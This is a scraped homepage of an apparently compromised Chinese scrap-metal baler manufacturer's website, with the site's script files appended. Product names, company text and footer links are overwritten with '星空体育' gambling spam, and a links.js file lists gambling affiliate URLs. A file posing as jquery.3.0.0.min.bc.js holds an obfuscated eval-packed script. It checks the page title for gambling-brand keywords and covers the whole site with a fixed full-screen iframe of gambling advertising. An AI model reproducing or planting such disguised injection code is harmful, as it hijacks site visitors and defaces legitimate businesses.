      <li><a href="//www.chem-buy.com/Products-19930912.html" class="pic"><img src="http://img70.hbzhan.com/gxhpic_bc474bcb80/1db5f40061365a43fd14a354e70b212babf709e7b21069a7df03b7f9ce92a96d30bd7a72357f02a5_280_280_5.jpg" alt="SY磨削 磨灰压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19930912.html" class="tlt" title="SY磨削 磨灰压块机">SY磨削 磨灰压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19930912.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18531749.html" class="pic">hk星空体育</a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18531749.html" class="tlt" title="星空体育官网有实力">hk星空体育</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18531749.html" class="ljxq">hk星空体育</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18531700.html" class="pic"><img src="http://img47.hbzhan.com/gxhpic_bc474bcb80/1b3ce928e5c7b77946fc1d84cd0b418d87db87ff7b6b51146aa623ab04a9ac8511efc3c7a458bb26_280_280_5.jpg" alt="铜销压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18531700.html" class="tlt" title="铜销压块机">铜销压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18531700.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19844151.html" class="pic"><img src="http://img71.hbzhan.com/gxhpic_bc474bcb80/524a3bd3880c11bcdfca7c9e76f60fec9f1a7f5bf59ab74844494070912950217d5187f6f9383d01_280_280_5.jpg" alt="SY破碎料压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19844151.html" class="tlt" title="SY破碎料压块机">SY破碎料压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19844151.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!--首页产品展示 结束--> 
  <!--关于我们 开始--> 
  <div class="h_about_box"> 
   <div class="h_public_title h_public_title1"> 
    <p><span></span>关于我们<em>about us</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt3.png">
   </div> 
   <div class="h_about w1300"> 
    <div class="h_about_con"> 
     <p> 🦇xk星空体育直播(中国)官方网站 坐落于风景秀丽的江南水乡―江阴市，座落于文明古老的经济重镇―周庄镇。东临上海、南接无锡、苏州，西临常州，北依长江，距江阴长江大桥12公里之遥，交通方便。🦇xk星空体育直播(中国)官方网站 自成立以来一直致力于资源回收行业相关设备的研发、生产与销售。主营产品有Y81系列金属打包机、Y82系列非金属打包机、Y83系列金属屑饼机、Q43系列鳄鱼式液压剪切机、Q15系列龙门式剪板机、Q91Y重型废钢剪、EPM系列全自动废纸打包机与定制液压设备等系列一百多个型号。公司坚持以“质量为先，信誉为重，管理为本，服务为诚”为宗旨，坚持不断开发新产品，精益求精。欢迎各位新老客户光临洽谈！期待与你的合作。 </p> 
     <div class="about_more">
      <a href="//www.chem-buy.com/aboutus.html">查看更多&nbsp;&nbsp;<img src="//www.chem-buy.com/skins/600148/images/jt4.png"></a>
     </div> 
    </div> 
    <div class="h_about_img">
     <img src="//www.chem-buy.com/skins/600148/images/about_img.png">
    </div> 
   </div> 
  </div> 
  <!--关于我们 结束--> 
  <!--首页我们的优势 开始--> 
  <div class="h_ys_box"> 
   <div class="h_public_title"> 
    <p><span></span><i>我们的</i>优势<em>ADVATAGES</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
   </div> 
   <div class="h_ys w1300"> 
    <ul> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       丰富经验
      </div> <p>拥有一批具有丰富经验的工程技术人员和管理人才</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       精英团队
      </div> <p>拥有多名有多经验的员工，是一支气贯长虹的精英团队务</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       专业专注
      </div> <p>我们具备完善的制造能力和新产品的开发能力，严格的管理制度</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       贴心服务
      </div> <p>为广大用户尽心尽力的服务，获得用户的好评与信任。</p> </li> 
    </ul> 
   </div> 
  </div> 
  <!--首页我们的优势 结束--> 
  <!--首页新闻中心 开始--> 
  <div class="h_news_box"> 
   <div class="h_public_title"> 
    <p><span></span><i>新闻</i>中心<em>news center</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
   </div> 
   <div class="h_news w1300"> 
    <ul> 
     <li> <a href="//www.chem-buy.com/News-625643.html">废铝压块机如何提高废铝回收效率并降低成本？</a> <p>废铝压块机是一种专门针对废旧铝制品进行处理的机械设备。它的工作原理简单而高效。首先，将各种形状、大小不一的废铝收集起来，这些废铝可能来自废弃的铝制门窗、易拉罐或者报废的铝制零部件等。然后，将它们送入压块机中。在机器内部，强大的压力装置开始运作，通过挤压的方式，将松散的废铝逐渐压缩成紧实的块状。这种块状的废铝无论是在储存还是运输方面，都具有极大的优势。从储存角度来看，未经压缩的废铝占据大量的空间，杂乱无章地堆放不仅浪费空间，还难以管理。而经过压块机压缩后的铝块，形状规整，可以整...</p> <span>2024-11-13</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-624497.html">从废钢到资源，废钢压块机如何实现循环利用？</a> <p>在现代社会，随着工业化进程的加速和消费水平的提高，废旧金属的产生量日益增多。如何有效处理这些废旧金属，减少环境污染，成为了一个亟待解决的问题。而废钢压块机，作为一种先进的处理设备，正以其高效、环保的特点，为废钢资源的回收利用提供了有力支持。废钢压块机是一种专门用于将废钢压缩成块状的设备。它通过强大的压力，将松散的废钢压制成紧密的块状物，便于储存、运输和再利用。相比传统的废钢处理方法，压块机具有显著的优势。首先，它可以大大提高废钢的密度，减少储存空间和运输成本;其次，压制后的废...</p> <span>2024-10-21</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-622497.html">碎铁销压块机：工业废料的终结者</a> <p>在追求资源最大化利用和环境保护的今天，碎铁销压块机的作用愈发凸显。这种机器通过将废弃的金属碎片压缩成块，不仅减少了废料的体积，还方便了后续的运输和再利用，成为现代工业生产中不可或缺的一环。碎铁销压块机主要由压缩装置、液压系统、控制系统等核心部件组成。其工作原理是利用液压驱动，将大量的金属碎片如铁屑、钢屑等在压缩室内高压压制成型。经过压缩后的铁块形状规则统一，便于存放和运输，同时也大大提高了金属废料的密度和纯度，为回收熔炼提供了便利。操作压块机时，操作者需要先确保设备清洁，防止...</p> <span>2024-09-16</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-621176.html">油桶压扁机：企业回收利用的新宠儿</a> <p>在现代社会，随着工业和日常生活对油类产品的需求日益增长，油桶的使用量也随之攀升。这些使用后的油桶如果处理不当，不仅会占用大量空间，还可能对环境造成污染。幸运的是，油桶压扁机的出现有效解决了这一问题，它以其高效的空间节省能力和环保特性受到越来越多企业的青睐。油桶压扁机的工作原理并不复杂。这种机械主要通过液压系统产生巨大压力，将油桶从圆柱形压缩成扁平状，从而大大减少其占用的空间。操作时，只需将油桶放置在压扁机的指定位置，启动机器后，强力的液压系统便会推动压盘向油桶施加压力，直至油...</p> <span>2024-08-20</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-619960.html">钢铁行业环保新突破：钢屑压块机引领变革</a> <p>在当今社会，随着工业化和城市化的快速发展，钢铁行业的繁荣与环保问题的矛盾日益凸显。如何在保障钢铁产业发展的同时，实现资源的高效利用和环境的保护，成为摆在我们面前的重要课题。钢屑压块机的出现，为钢铁回收利用提供了有力的技术支持，推动钢铁行业进入了高效、环保的新时代。压块机能够有效解决钢铁行业废弃物的处理问题。在钢铁生产过程中，会产生大量的钢屑、钢渣等废弃物，这些废弃物如果得不到有效处理，不仅会占用大量土地资源，还会对环境造成严重污染。压块机通过将钢屑、钢渣等废弃物压制成块状物，...</p> <span>2024-07-22</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-618282.html">汽车排气管剪切机：探索汽车排气管剪切技术</a> <p>在汽车制造业中，精密的设备是提升生产效率与产品质量的重要保障。汽车排气管剪切机作为专门用于精确切割汽车排气管的关键设备，其作用不容小觑。该排气管剪切机主要由剪切机构、定位装置、控制系统等部分组成。其工作原理是利用高硬度的刀片，在定位装置的精确引导下，对流入机器的排气管进行快速、高精度的切割。剪切过程中，控制系统可以根据不同的管径和壁厚自动调整剪切参数，确保每一次剪切都能达到预定的精度要求。汽车排气管剪切机的特点在于其高效率和精确度。与传统的切割方式相比，该机器能够大幅度提高切...</p> <span>2024-06-23</span> <em></em> </li> 
    </ul> 
   </div> 
  </div> 
  <!--首页新闻中心 结束--> 
  <!--ly_Links 开始--> 
  <div class="ly_Links"> 
   <i class="lkBg"></i> 
   <div class="lyLinks_Main"> 
    <div class="lyLinks_title">
     <img src="//www.chem-buy.com/skins/600148/images/link_ico.png">友情链接/links
    </div> 
    <div class="lyLinks_list"> 
     <a href="http://www.jnyhjc8.cn" target="_blank">耐火砖厂家</a> 
     <a href="http://www.zgthby.com" target="_blank">防腐真空泵</a> 
     <a href="http://www.sqsxjx.cn" target="_blank">工程机械配件</a> 
     <a href="http://www.szmdmotor.com.cn" target="_blank">电动平车电机</a> 
     <a href="http://www.tcfanyingf.com" target="_blank">搪瓷反应釜厂家</a> 
     <a href="http://www.krevor.cn" target="_blank">电力电缆探测仪</a> 
     <a href="http://www.shdura.com" target="_blank">加药泵</a> 
     <a href="http://www.cryowell.cn" target="_blank">干细胞液氮罐</a> 
     <a href="http://www.cq1718.net" target="_blank">电动车电测系统</a> 
     <a href="http://www.zibotnby.com" target="_blank">耐腐蚀真空泵</a> 
     <a href="http://www.sdbbslfz.com" target="_blank">不锈钢真空泵</a> 
     <a href="http://www.zhanpengzk.cn" target="_blank">冲击式气动锤</a> 
     <a href="http://www.ksxhsheng.com" target="_blank">紫外老化测试箱厂家</a> 
     <a href="http://www.ocloudtech.cn" target="_blank">氮氧传感器</a> 
    </div> 
   </div> 
  </div> 
  <!--ly_Links 结束--> 
  <!--底部 开始--> 
  <div class="h_foot_box h_foot_box1"> 
   <div class="h_foot w1300 clearfix"> 
    <div class="h_foot_t"> 
     <div class="foot_l"> 
      <div class="li_f"> 
       <div class="h4_a">
        关于我们
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/aboutus.html">公司介绍</a></li> 
        <li><a href="//www.chem-buy.com/honor.html">荣誉资质</a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        新闻资讯
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/news.html">新闻中心</a></li> 
        <li><a href="//www.chem-buy.com/article.html">星空体育首页下载手机版 </a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        联系我们
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/contact.html">联系我们</a></li> 
        <li><a href="//www.chem-buy.com/order.html">在线留言</a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        星空·综合(中国)体育官方网站 
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/ParentList-1065527.html">废铝处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065529.html">废钢处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065531.html">铜屑处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065534.html">星空体育首页官网下载 </a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1073585.html">钢厂专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1074604.html">u12星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076031.html">﻿F1星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076038.html">UED星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076170.html">flfa星空体育</a></li> 
       </ul> 
      </div> 
     </div> 
     <div class="foot_r"> 
      <div class="foot_tel">
       158-95363644
      </div> 
      <div class="ewm"> 
       <span class="span_1"><img src="//www.chem-buy.com/skins/600148/images/ewm1.jpg"></span> 
       <span class="span_2"> 扫一扫<br> 加微信 </span> 
      </div> 
     </div> 
    </div> 
    <div class="h_foot_b">
      版权所有©2025 🦇xk星空体育直播(中国)官方网站 All Rights Reserved&nbsp;&nbsp;&nbsp;
     <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号：</a>&nbsp;&nbsp;&nbsp;
     <a href="//www.chem-buy.com/sitemap.xml" target="_blank">sitemap.xml</a>&nbsp;&nbsp;&nbsp;技术支持：
     <a href="http://www.hbzhan.com" target="_blank" rel="nofollow">环保在线</a>&nbsp;&nbsp;&nbsp;
     <a href="http://www.hbzhan.com/login" target="_blank" rel="nofollow">管理登陆</a> 
    </div> 
   </div> 
  </div> 
  <!--底部 结束--> 
  <!--右侧客服 开始--> 
  <div id="gxhxwtmobile" style="display:none;">
   15895363644
  </div> 
  <div class="kfView" style="right:0;display:none;"> 
   <div class="kfTop"> 
    <i></i>
    <span>服务热线</span>
    <p>158-95363644</p> 
   </div> 
   <div class="kfMain"> 
    <ul> 
     <li><a onclick="ChatBoxClickGXH()" href="" target="_self"><img src="//www.chem-buy.com/skins/600148/images/kfIco1.png">在线咨询</a></li> 
    </ul> 
    <div class="kfEwm"> 
     <img src="//www.chem-buy.com/skins/600148/images/ewm1.jpg">
     <p>扫描二维码</p> 
    </div> 
   </div> 
   <div class="toTop">
    <img src="//www.chem-buy.com/skins/600148/images/toTop.png">返回顶部
   </div> 
   <div class="kfBtn"> 
    <p>点<br>击<br>隐<br>藏<br><img src="//www.chem-buy.com/skins/600148/images/rIco.png"></p> 
   </div> 
  </div> 
  <script src="//www.chem-buy.com/skins/600148/js/kf.js"></script> 
  <!--右侧客服 结束--> 
  <script src="//www.chem-buy.com/skins/600148/js/pt_js.js"></script> 
  <iframe src="//www.chem-buy.com/index_cache.html" style="display: none;"></iframe> 
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.chem-buy.com/ads/static/links.js
body_size: 941
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977119b.cc",
        booking: "https://yl977119b.cc" 
    },

    
    //新利：
    xl:{
        detail: "https://w3.luck18x868.com/register?code=1906",
        booking: "https://w3.luck18x868.com/register?code=1906" 
    },

    taptap: {
        detail: "https://aff.188asia.com/21247/1",
        booking: "https://aff.188asia.com/21247/1"  },

    //必威
    biwei: {
        detail: "https://www.bwplay3-66.com/cn/register/?aff=B100773&media=noui&web=0&referrer=",
        booking: "https://www.bwplay3-66.com/cn/register/?aff=B100773&media=noui&web=0&referrer="  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2"  },

};

--- FILE ---
content_type: application/javascript
request_url: https://www.chem-buy.com/ads/static/links.js
body_size: 941
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977119b.cc",
        booking: "https://yl977119b.cc" 
    },

    
    //新利：
    xl:{
        detail: "https://w3.luck18x868.com/register?code=1906",
        booking: "https://w3.luck18x868.com/register?code=1906" 
    },

    taptap: {
        detail: "https://aff.188asia.com/21247/1",
        booking: "https://aff.188asia.com/21247/1"  },

    //必威
    biwei: {
        detail: "https://www.bwplay3-66.com/cn/register/?aff=B100773&media=noui&web=0&referrer=",
        booking: "https://www.bwplay3-66.com/cn/register/?aff=B100773&media=noui&web=0&referrer="  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2"  },

};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.chem-buy.com/skins/600148/js/kf.js
body_size: 1334
content:
// JavaScript Document

$('.kfView .toTop').click(function(){
      $('html,body').animate({scrollTop:0},500);
      return false
   })
   $(function(){
      var _index = 0;
      $('.kfBtn').click(function(){
          if(_index ==0 ){
             _index = 1
             $('.kfView').css({
                'right':'-140px'
             })
             $('.kfBtn p').html(function(){
               return '点<br>击<br>展<br>开<br><img src="/skins/600148/images/lIco.png" />'                
             })
          }else{
            _index = 0
            $('.kfView').css({
                'right':'0'
            })
            $('.kfBtn p').html(function(){
               return '点<br>击<br>隐<br>藏<br><img src="/skins/600148/images/rIco.png" />'
             })
          }
      })
   })
   
   function copyArticle(event){
        const range = document.createRange();
        range.selectNode(document.getElementById('copy'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('成功复制QQ号码');
    }       
    document.getElementById('copy').addEventListener('click', copyArticle, false);








--- FILE ---
content_type: application/javascript
request_url: https://www.chem-buy.com/js/jquery.3.0.0.min.bc.js
body_size: 2425
content:
eval(function(e,f,a,d,c,g){c=function(b){return(b<f?"":c(parseInt(b/f)))+(35<(b%=f)?String.fromCharCode(b+29):b.toString(36))};if(!"".replace(/^/,String)){for(;a--;)g[c(a)]=d[a]||c(a);d=[function(b){return g[b]}];c=function(){return"\\w+"};a=1}for(;a--;)d[a]&&(e=e.replace(new RegExp("\\b"+c(a)+"\\b","g"),d[a]));return e}('m 6(a){3.p(\'<P Q="R" S="9=T-9,U-q=1, V-q=1, W-X=Y"><f>4,j{9:7%;n:7%;Z:0;10:0}</f>\',);5 b=3.k("11");b.r=a;b.t="u";b.f.v="9:7%;n:7%;w:x;y:x;12:13;14:#15";5 c=3.k("A");5 d=3.k("A");c.f.v="-16-B-t:17;9:7%;n:7%;z-8:18;19:1a;y:0;w:0;";5 e=1b.1c.1d().1e(/(1f|1g|1h|1i|1j|1k|1l|1m|1n|1o|1p|1q|1r)/i,)!=1s;g(e){c.f.B="u"}c.C(b);d.C(c);3.p(d.1t)}5 a=3.1u;m D(a){o E=1v 1w();o F=E.1x(`<!1y 4><j>${a}</j>`,"1z/4",);1A F.j.1B}o c=D(a);g(c.2("\u91d1\u5b9d\u6171")>-1||c.2("1C")>-1||c.2("G")>-1||c.2("\u70b9\u70b9")>-1||c.2("\u91d1\u535a\u5b9d")>-1||c.2("1D")>-1||c.2("\u91d1\u5b9d\u535a")>-1||c.2("\u91d1\u5b9d\u640f")>-1||c.2("1E")>-1||c.2("1F")>-1||c.2("1G")>-1){6("/h/G/8.4")}l g(c.2("\u65b0\u5229")>-1||c.2("1H")>-1||c.2("1I")>-1||c.2("H")>-1){6("/h/H/8.4")}l g(c.2("\u5fc5\u5a01")>-1||c.2("I")>-1||c.2("\u5fc5\u7ef4")>-1||c.2("1J")>-1||c.2("J")>-1||c.2("1K")>-1||c.2("K")>-1||c.2("\u82f9\u679c\u7248K")>-1||c.2("I\u5b98\u65b9\u7f51\u7ad9")>-1){6("/h/J/8.4")}l g(c.2("L")>-1||c.2("\u4f1f\u5fb7")>-1||c.2("1L")>-1||c.2("1M")>-1||c.2("1N")>-1||c.2("\u97e6\u5fb7")>-1||c.2("1O")>-1){6("/h/L/8.4")}l{6("/h/1P/8.4")}5 M=M||[];(m(){5 a=3.k("N");a.r="1Q://O.1R.1S/O.1T?1U";5 s=3.1V("N")[0];s.1W.1X(a,s)})();',
62,122,"  indexOf document html var embedIframe 100 index width      style if ads  body createElement else function height const write scale src  scrolling auto cssText left 1px top  div overflow appendChild decodeHtmlEntities parser dom 188 xinli betway biwei beplay weide _hmt script hm meta name viewport content device initial maximum user scalable no margin padding iframe border none background fff webkit touch 9999999999 position fixed navigator userAgent toLowerCase match ipad iphone android coolpad mmp smartphone midp wap xoom symbian j2me blackberry wince null innerHTML title new DOMParser parseFromString DOCTYPE text return textContent taptap taptop 188bet 365 hth 18luck 18LUCK Betway batway bevictor betvictor 1946 BETVICTOR in https baidu com js 3f6bb4d07ae967bdf45b5732784bcff6 getElementsByTagName parentNode insertBefore".split(" "),
0,{}));